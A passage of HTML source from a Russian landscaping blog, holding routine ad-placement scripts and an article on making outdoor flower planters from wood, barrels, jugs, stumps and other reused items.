crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"5900835074\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27947","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"7645590189\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27948","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"8767100161\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"8","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27949","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"4656642376\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".size-full","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" size-full \")]","n":"3","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27950","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"5900835074\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
    </head>

<body class="post-template-default single single-post postid-28301 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://landshaftdesign.org/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://landshaftdesign.org/"><img src="https://landshaftdesign.org/wp-content/uploads/2019/04/maxresdefault-4.jpg" width="200" height="95" alt="Портал о ландшафтном дизайне"></a></div></div><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-28615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28615"><a href="https://landshaftdesign.org/">Главная</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-28548"><a href="https://landshaftdesign.org/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-28546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28546"><a href="https://landshaftdesign.org/sitemap/">Карта сайта</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header>


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-pod-shapke-container"><ul id="header_menu" class="menu"><li id="menu-item-28499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28499"><a href="https://landshaftdesign.org/category/blagoustrojstvo/">Благоустройство</a></li>
<li id="menu-item-28500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28500"><a href="https://landshaftdesign.org/category/dekor-na-uchastke/">Декор на участке</a></li>
<li id="menu-item-28501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28501"><a href="https://landshaftdesign.org/category/inventar-dlya-sada/">Инвентарь для дачи</a></li>
<li id="menu-item-28502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28502"><a href="https://landshaftdesign.org/category/ozelenenie/">Озеленение</a></li>
<li id="menu-item-28503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28503"><a href="https://landshaftdesign.org/category/postrojki/">Постройки</a></li>
<li id="menu-item-28504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28504"><a href="https://landshaftdesign.org/category/rasteniya/">Растения</a></li>
</ul></div>        </div>
    </nav>

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-28301" class="article-post post-28301 post type-post status-publish format-standard has-post-thumbnail  category-dekor-na-uchastke">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://landshaftdesign.org/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://landshaftdesign.org/category/dekor-na-uchastke/" itemprop="item"><span itemprop="name">Декор</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Вазоны для цветов своими руками</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="534" height="400" src="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg 718w, https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79-300x225.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" />                                    <span class="post-card__category"><a href="https://landshaftdesign.org/category/dekor-na-uchastke/" itemprop="articleSection">Декор</a></span>
                            </div>

        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">elena</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-10-07">07.10.2023</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Чтобы сделать оригинальные вазоны для цветов своими руками, не потребуется специальных навыков, да и материал для работы подойдет доступный и недорогой. Пригодятся уже готовые варианты изделий, украшающие ландшафт, и подробные мастер-классы, демонстрирующие каждый этап создания эксклюзивных вазонов.
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-3-e1659212684251.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28307" src="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-3-e1659212684251.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#idei-dlya-samodelnyh-vazonov">Идеи для самодельных вазонов</a></li><li class="level-1"><a href="#varianty-dlya-izgotovleniya-samodelnyh-vazonov">Варианты для изготовления самодельных вазонов</a></li><li class="level-1"><a href="#materialy-dlya-izgotovleniya-vazonov-dlya">Материалы для изготовления вазонов для цветов</a></li><li class="level-1"><a href="#master-klass-po-izgotovleniyu-vazonov-iz">Мастер-класс по изготовлению вазонов из дерева</a></li><li class="level-1"><a href="#master-klass-po-izgotovleniyu-vazonov-iz-2">Мастер-класс по изготовлению вазонов из бетона</a></li></ol></div><h2 id="idei-dlya-samodelnyh-vazonov">Идеи для самодельных вазонов</h2>
<p>Декоративные вазоны для цветов, изготовленные своими руками для дачи, становятся изюминкой ландшафта.
<p>Преимущества таких изделий:
<ul>
<li>Самодельные вазоны позволяют создавать растительные композиции в любом месте участка, так как легко перемещаются. На зиму цветы заносят в помещение.</li>
<li>При необходимости устанавливают вазоны на площадках, где поверхность вымощена плиткой или покрыта асфальтом.</li>
<li>Появляется возможность при помощи уличных контейнеров с цветами отгораживать разные зоны (игровую, спортивную, для отдыха).</li>
<li>Привлекает невысокая стоимость готовых изделий. Нередко в роли материала выступают предметы быта, вышедшие из употребления.</li>
<li>Вазоны позволяют экономить площадь, так как в них прекрасно развиваются не только цветочные, но и ягодно-овощные культуры.</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/post_5be2be46a90e3-695x463-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="695" height="463" class="aligncenter size-full wp-image-28309" src="https://landshaftdesign.org/wp-content/uploads/2022/07/post_5be2be46a90e3-695x463-1.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/post_5be2be46a90e3-695x463-1.jpg 695w, https://landshaftdesign.org/wp-content/uploads/2022/07/post_5be2be46a90e3-695x463-1-300x200.jpg 300w" sizes="(max-width: 695px) 100vw, 695px" /><meta itemprop="width" content="695"><meta itemprop="height" content="463"></span></a>
<blockquote><p>Стоит отметить и некоторые недостатки, относящиеся преимущественно к особенностям применяемого для изготовления вазонов материала: хрупкость керамики, разрушение древесины, тяжелый вес бетона.</blockquote>
<p>Анализируя идеи, ориентированные на возможность оформления дачного или придомового участка самодельными вазонами, стоит обратить внимание на следующие их виды:
<ul>
<li>Напольные. Бывают как массивные стационарные из тяжелого материала, так и более легкие переносные емкости. Их устанавливают на отведенном месте, переставляя при необходимости без ущерба для высаженных растений. Часто емкости с цветущими культурами встречаются вдоль дорожек, рядом с беседкой и садовым домиком. Объемные стационарные вазоны — превосходный вариант даже для огорода, если на нем преобладает обедненная полезными соединениями почва.</li>
<li>Подвесные. Для изготовления применяют материалы, отличающиеся небольшим весом. В такие кашпо преимущественно высаживают ампельные культуры, создающие из пышной листвы на вьющихся или плетистых стеблях шикарный декоративный зеленый каскад. Дополняют великолепие соцветия разнообразной окраски и размеров. Это хороший вариант для оформления садовых арок и ворот, стен веранды, беседки, хозяйственных построек.</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/kak-samostoyatelno-sdelat-vazon-iz-betona-46-e1659213903428.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28310" src="https://landshaftdesign.org/wp-content/uploads/2022/07/kak-samostoyatelno-sdelat-vazon-iz-betona-46-e1659213903428.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/obuv--e1659213944630.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28311" src="https://landshaftdesign.org/wp-content/uploads/2022/07/obuv--e1659213944630.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Габариты и конфигурацию вазонов соотносят с участком. Для небольшой площади неуместны громоздкие формы. Их устанавливают, если двор просторный. Стоит изучить фото готовых композиций, составленных из разнообразных уличных кашпо.
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/maxresdefault-e1659214158242.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="394" class="aligncenter size-full wp-image-28313" src="https://landshaftdesign.org/wp-content/uploads/2022/07/maxresdefault-e1659214158242.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye-vazony-dlya-cvetov-foto-658-27504-e1659214237650.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="467" class="aligncenter size-full wp-image-28314" src="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye-vazony-dlya-cvetov-foto-658-27504-e1659214237650.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></a>
<p>Интересно! <a href="https://landshaftdesign.org/shezlong-svoimi-rukami-chertezhi-proekty-s-foto-instrukciej/">Шезлонг своими руками: чертежи, проекты с фото-инструкциями</a>.
<h2 id="varianty-dlya-izgotovleniya-samodelnyh-vazonov">Варианты для изготовления самодельных вазонов</h2>
<p>Чтобы сделать необычный стильный вазон для цветов своими руками, как на фото, необходимо продумать подходящую для общего стиля участка форму и оттенок.
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/kashpo-dlya-cvetov-svoimi-rukami-1-e1659214276383.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="467" class="aligncenter size-full wp-image-28315" src="https://landshaftdesign.org/wp-content/uploads/2022/07/kashpo-dlya-cvetov-svoimi-rukami-1-e1659214276383.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></a><div class="JRPP_wrap"><h6>Рекомендуем:</h6><ul><li class="jrppid-29244"><a href="https://landshaftdesign.org/leto-na-dache-sozdaem-uyutnyy-i-krasivyy-uchastok-dlya-otdyha/" class="JRPP_image"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" width="330" height="248" src="https://landshaftdesign.org/wp-content/uploads/2025/07/landshaft-2.jpg" class="attachment-330x330 size-330x330" alt="водопад" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2025/07/landshaft-2.jpg 736w, https://landshaftdesign.org/wp-content/uploads/2025/07/landshaft-2-300x225.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2025/07/landshaft-2-533x400.jpg 533w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/leto-na-dache-sozdaem-uyutnyy-i-krasivyy-uchastok-dlya-otdyha/">Лето на даче: создаем уютный и красивый участок для отдыха</a></div></li><li class="jrppid-29236"><a href="https://landshaftdesign.org/ozelenenie-uchastkov-kak-prohodit-blagoustrojstvo-i-chto-vazhno-uchityvat/" class="JRPP_image"><img width="330" height="219" src="https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke.jpeg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke.jpeg 3008w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-300x199.jpeg 300w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-1024x681.jpeg 1024w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-768x511.jpeg 768w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-1536x1021.jpeg 1536w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-2048x1362.jpeg 2048w, https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-602x400.jpeg 602w" sizes="(max-width: 330px) 100vw, 330px" /><meta itemprop="width" content="330"><meta itemprop="height" content="219"></span></a><div class="JRPP_name"><a href="https://landshaftdesign.org/ozelenenie-uchastkov-kak-prohodit-blagoustrojstvo-i-chto-vazhno-uchityvat/">Озеленение участков: как проходит благоустройство и что важно учитывать</a></div></li><li class="jrppid-29229"><a href="https://landshaftdesign.org/gde-kupit-luchshuyu-selhoztehniku-v-samare-uznayte-sekrety-uspeshnyh-fermerov/" class="JRPP_image"><img width="330" height="189" src="https://landshaftdesign.org/wp-content/uploads/2024/12/samtrak-1.jpeg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/12/samtrak-1.jpeg 595w, https://landshaftdesign.org/wp-content/uploads/2024/12/samtrak-1-300x171.jpeg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/gde-kupit-luchshuyu-selhoztehniku-v-samare-uznayte-sekrety-uspeshnyh-fermerov/">Где купить лучшую сельхозтехнику в Самаре? Узнайте секреты успешных фермеров!</a></div></li></ul></div>
<p>Можно отметить следующие варианты, которые смогут стать примером для мастера, решившего сделать под цветы оригинальную тару своими руками:
<ul>
<li>Деревянные ящики. Их поверхность очищают, шлифуют. Для защиты от быстрого гниения покрывают лаком. Если необходимо поддержать общее цветовое решение ландшафта, окрашивают в нужный тон. Ящики расставляют локально, делают общие композиции, в том числе и вертикальные в несколько ярусов.</li>
<li>Бочки. Такие объемные емкости чаще служат грядкой для огурцов, клубники. Выглядят декоративно и экономят площадь.</li>
<li>Кувшины. Это прекрасные емкости для компоновки. Их устанавливают по линейке, друг на друга. Чудесно смотрится цветочный ручей, расположенный по извилистой траектории. Начало он берет из большого уложенного на бок кувшина.</li>
<li>Тележки, тачки. Такие предметы ставят около кустарников, которые создают дополнительный эстетичный фон. Внутрь насыпают грунт, куда высаживают цветущие и декоративные культуры, или помещают их в горшках.</li>
<li>Пень, бревно. Не стоит выкорчевывать оставшиеся после спиливания деревьев пни. Если аккуратно выдолбить их сердцевину, то получится удобная конструкция для посадки декоративных растений. Интересно в ландшафте смотрится обрезок бревна. Его кладут на бок. Высверливают и убирают на противоположной стороне сверху часть древесины для получения углубления нужных размеров. Кору, усиливающую декор, оставляют.</li>
<li>Плетеные корзинки с шапкой зелени и ярких бутонов способны украсить самый скромный дачный участок.</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/shiny-e1659214313512.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="465" class="aligncenter size-full wp-image-28316" src="https://landshaftdesign.org/wp-content/uploads/2022/07/shiny-e1659214313512.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="465"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-18-e1659214358591.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28317" src="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-18-e1659214358591.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye-vazony-dlya-cvetov-foto-658-27506-e1659214397818.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="467" class="aligncenter size-full wp-image-28318" src="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye-vazony-dlya-cvetov-foto-658-27506-e1659214397818.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></a>
<blockquote><p>Находят применение старые лейки, ведра, сапоги, кастрюли, ванны, миски. Интересный декор получают, наклеивая на внешние поверхности гальку, ракушки, осколки керамической плитки, камешки. Их оставляют в натуральном виде или окрашивают. При создании делают разные узоры, композиции. Превосходно смотрится однотонный или разноцветный сплошной фон. При желании на вазоны наносят роспись.</blockquote>
